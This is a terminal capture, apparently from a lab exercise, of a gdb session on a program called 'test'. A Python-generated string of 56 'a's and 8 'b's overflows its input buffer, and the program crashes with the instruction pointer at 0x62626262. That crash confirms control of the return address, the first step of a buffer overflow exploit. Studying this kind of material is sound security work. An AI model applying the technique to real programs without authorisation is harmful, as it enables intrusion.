 friend /home/task4 # gdb test
GNU gdb (GDB) 7.4.1-debian
Copyright (C) 2012 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "i486-linux-gnu".
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>...
Reading symbols from /home/task4/test...done.
(gdb) run < <(python -c 'print "a"*56 + "b"*8')
Starting program: /home/task4/test < <(python -c 'print "a"*56 + "b"*8')
Enter first number:
Enter second number:
0 + 0 = 0
Program received signal SIGSEGV, Segmentation fault.
0x62626262 in ?? ()
(gdb)